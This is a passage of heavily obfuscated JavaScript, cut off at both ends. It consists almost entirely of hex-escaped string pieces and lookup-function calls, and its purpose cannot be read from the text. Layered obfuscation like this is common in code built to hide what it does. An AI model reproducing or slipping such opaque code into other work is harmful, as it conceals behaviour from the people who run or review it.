2('\x30\x78\x31\x32\x34\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x34\x39')+_0x1350d2('\x30\x78\x64\x37\x35')+_0x1350d2('\x30\x78\x31\x38\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+'\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x33\x63\x64')+_0x1350d2('\x30\x78\x35\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x62')+_0x1350d2('\x30\x78\x66\x32\x33')+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x37\x62')+_0x1350d2('\x30\x78\x33\x39\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x33\x37')+_0x1350d2('\x30\x78\x34\x64\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x64')+_0x1350d2('\x30\x78\x61\x61\x64')+'\x2c\x34\x5a\x3d\x39\x34\x3b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x37')+_0x1350d2('\x30\x78\x65\x30\x61')+_0x1350d2('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x5d\x28\x34\x5a\x29\x7d\x29'+_0x1350d2('\x30\x78\x62\x61\x66')+'\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x61\x32')+_0x1350d2('\x30\x78\x61\x33\x63')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+_0x1350d2('\x30\x78\x31\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x61\x31')+_0x1350d2('\x30\x78\x37\x66\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x38\x30\x37')+'\x37\x65\x3d\x33\x42\x5b\x31\x78\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29')+(_0x1350d2('\x30\x78\x64\x39\x65')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x66\x65\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x36\x35')+_0x1350d2('\x30\x78\x63\x32\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x61\x35')+_0x1350d2('\x30\x78\x65\x65\x38')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x34\x37\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x38\x66')+'\x26\x31\x37\x21\x3d\x35\x32\x26\x26\x28'+'\x33\x73\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x5d\x28\x31\x78\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x33')+_0x1350d2('\x30\x78\x32\x30\x37')+_0x1350d2('\x30\x78\x64\x30\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x35\x33\x29\x2c\x31\x37\x21\x3d\x35'+_0x1350d2('\x30\x78\x61\x39\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+_0x1350d2('\x30\x78\x31\x64\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x34\x39')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x31\x64\x36')+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x33\x64')+_0x1350d2('\x30\x78\x61\x66\x30')+_0x1350d2('\x30\x78\x66\x32\x36')+_0x1350d2('\x30\x78\x33\x38\x31')+_0x1350d2('\x30\x78\x32\x33\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x69'+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x65\x39\x36')+_0x1350d2('\x30\x78\x62\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x61\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x33\x64')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x62\x32\x30')+_0x1350d2('\x30\x78\x32\x65\x65')+_0x1350d2('\x30\x78\x37\x34\x38')+_0x1350d2('\x30\x78\x65\x35\x35')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x37\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x64')+_0x1350d2('\x30\x78\x38\x65\x38')+_0x1350d2('\x30\x78\x38\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x63\x36\x64')+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x33\x64\x33')+'\x5c\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29'+_0x1350d2('\x30\x78\x37\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x39\x31\x63')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x37')+_0x1350d2('\x30\x78\x65\x32\x39')+_0x1350d2('\x30\x78\x32\x38\x61')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x63\x32')+_0x1350d2('\x30\x78\x31\x30\x30\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x2f'+_0x1350d2('\x30\x78\x64\x63')+_0x1350d2('\x30\x78\x39\x66\x61')+_0x1350d2('\x30\x78\x32\x66\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65'))+(_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x36\x37')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x63\x35\x36')+_0x1350d2('\x30\x78\x66\x36\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x62\x61\x34')+'\x5c\x47\x5c\x27\x29\x2c\x32\x44\x5b\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x38\x61')+_0x1350d2('\x30\x78\x33\x39\x35')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x39\x61\x38')+_0x1350d2('\x30\x78\x35\x33\x33')+_0x1350d2('\x30\x78\x38\x61\x35')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x35\x38\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x36')+'\x29\x29\x3a\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x32\x63\x64')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x31\x33')+'\x6d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+'\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71'+_0x1350d2('\x30\x78\x64\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x33\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x35\x32')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x31\x38\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x62\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x63\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x34\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x34\x61')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x36\x30\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x36\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x34\x33\x36')+_0x1350d2('\x30\x78\x38\x33\x61')+_0x1350d2('\x30\x78\x63\x36\x61')+'\x2b\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x34\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x31\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x63\x37')+_0x1350d2('\x30\x78\x37\x65\x33')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x64')+_0x1350d2('\x30\x78\x36\x66\x61')+_0x1350d2('\x30\x78\x36\x65\x62')+_0x1350d2('\x30\x78\x33\x31\x64')+_0x1350d2('\x30\x78\x34\x38\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x66\x66\x37')+_0x1350d2('\x30\x78\x37\x33\x30')+_0x1350d2('\x30\x78\x39\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x31')+_0x1350d2('\x30\x78\x39\x35\x34')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x61\x32\x63')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x66\x38\x65')+'\x7b\x45\x20\x33\x4c\x3d\x34\x4f\x3b\x34'+_0x1350d2('\x30\x78\x36\x31\x64')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x62\x36\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x35\x36\x62')+_0x1350d2('\x30\x78\x62\x61\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x63\x62\x35')+_0x1350d2('\x30\x78\x65\x61\x33')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x65\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x37\x63\x32')+_0x1350d2('\x30\x78\x35\x37\x39'))+(_0x1350d2('\x30\x78\x31\x30\x32\x35')+_0x1350d2('\x30\x78\x65\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x4b\x28\x34\x7a\x29\x7b'+_0x1350d2('\x30\x78\x63\x37\x36')+_0x1350d2('\x30\x78\x39\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x61')+_0x1350d2('\x30\x78\x32\x66\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x39\x61')+_0x1350d2('\x30\x78\x66\x30\x63')+_0x1350d2('\x30\x78\x63\x61\x36')+_0x1350d2('\x30\x78\x35\x36\x36')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x36\x33')+_0x1350d2('\x30\x78\x64\x62\x38')+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x35\x33\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x33\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x39\x62\x34')+_0x1350d2('\x30\x78\x64\x34\x30')+_0x1350d2('\x30\x78\x34\x63\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x31')+_0x1350d2('\x30\x78\x31\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x33\x39\x65')+_0x1350d2('\x30\x78\x37\x66\x32')+_0x1350d2('\x30\x78\x64\x63\x64')+_0x1350d2('\x30\x78\x63\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x61\x65')+_0x1350d2('\x30\x78\x35\x39\x65')+'\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62'+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x38')+_0x1350d2('\x30\x78\x32\x34\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x32\x37\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x65\x33')+'\x61\x5c\x5c\x6d\x5c\x27\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x34\x34')+'\x2c\x24\x28\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x62\x32')+_0x1350d2('\x30\x78\x39\x65\x36')+_0x1350d2('\x30\x78\x39\x61\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+_0x1350d2('\x30\x78\x61\x35\x61')+_0x1350d2('\x30\x78\x33\x36\x66')+_0x1350d2('\x30\x78\x65\x62')+_0x1350d2('\x30\x78\x39\x62\x36')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x37')+_0x1350d2('\x30\x78\x33\x31\x39')+_0x1350d2('\x30\x78\x35\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x34\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x36\x38')+_0x1350d2('\x30\x78\x31\x31\x38\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x34\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x38')+_0x1350d2('\x30\x78\x63\x33\x32')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x33\x63\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x61\x34\x35')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x63\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x64\x31\x65')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x62\x32\x32'))+(_0x1350d2('\x30\x78\x36\x32\x37')+'\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x37')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x4d'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x62\x31\x62')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x62')+_0x1350d2('\x30\x78\x39\x34\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x31\x37\x34')+_0x1350d2('\x30\x78\x65\x39\x32')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x35\x61\x30')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x66\x36')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x31\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x62\x37')+_0x1350d2('\x30\x78\x31\x61\x64')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x38\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x39\x64')+_0x1350d2('\x30\x78\x31\x30\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x37')+_0x1350d2('\x30\x78\x36\x39\x31')+_0x1350d2('\x30\x78\x38\x63\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x34\x31')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x33\x32\x63')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x61\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x32\x44'+_0x1350d2('\x30\x78\x35\x30\x32')+_0x1350d2('\x30\x78\x63\x61\x39')+_0x1350d2('\x30\x78\x31\x66\x35')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x66')+_0x1350d2('\x30\x78\x62\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x32\x32\x34')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x62\x62')+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x63\x64\x33')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x38\x37')+_0x1350d2('\x30\x78\x64\x61\x66')+_0x1350d2('\x30\x78\x65\x39\x62')+'\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x34\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x63\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x36\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x31\x64\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x64\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x31\x61')+_0x1350d2('\x30\x78\x62\x38')+_0x1350d2('\x30\x78\x39\x62\x64')+_0x1350d2('\x30\x78\x66\x64\x31')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x35\x35\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x31')+_0x1350d2('\x30\x78\x32\x64\x30')+_0x1350d2('\x30\x78\x62\x33\x36')+_0x1350d2('\x30\x78\x66\x62\x30'))+('\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x37\x35\x31')+_0x1350d2('\x30\x78\x64\x34\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x33\x39\x66')+_0x1350d2('\x30\x78\x63\x31\x64')+'\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x35\x37\x30')+_0x1350d2('\x30\x78\x37\x66\x39')+_0x1350d2('\x30\x78\x39\x30\x34')+_0x1350d2('\x30\x78\x38\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x33\x33\x38')+'\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x4a'+_0x1350d2('\x30\x78\x65\x31\x30')+'\x3b\x34\x44\x5b\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+'\x61\x5c\x5c\x71\x5c\x27\x5d\x26\x26\x24'+_0x1350d2('\x30\x78\x63\x65\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x38')+'\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x31\x31\x38\x35')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x61\x33\x38')+'\x72\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+'\x6c\x5c\x5c\x38\x5c\x27\x29\x2b\x4a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x32\x66')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x37\x38\x32')+'\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x48\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x62\x39\x38')+_0x1350d2('\x30\x78\x64\x61\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x63\x34\x35')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x33\x35\x63')+'\x28\x24\x28\x34\x48\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x64')+_0x1350d2('\x30\x78\x39\x66\x36')+_0x1350d2('\x30\x78\x64\x61\x36')+_0x1350d2('\x30\x78\x39\x32\x62')+_0x1350d2('\x30\x78\x37\x62\x38')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x66\x32\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x65\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x30\x61')+'\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+'\x7b\x45\x20\x33\x4f\x3d\x4a\x2c\x34\x49'+_0x1350d2('\x30\x78\x32\x30\x63')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x65\x65\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x63\x65\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x39')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x62\x63\x31')+_0x1350d2('\x30\x78\x33\x31\x32')+_0x1350d2('\x30\x78\x38\x30\x62')+_0x1350d2('\x30\x78\x38\x65\x61')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x62')+_0x1350d2('\x30\x78\x66\x64\x63')+_0x1350d2('\x30\x78\x34\x30\x66')+_0x1350d2('\x30\x78\x35\x62\x63')+_0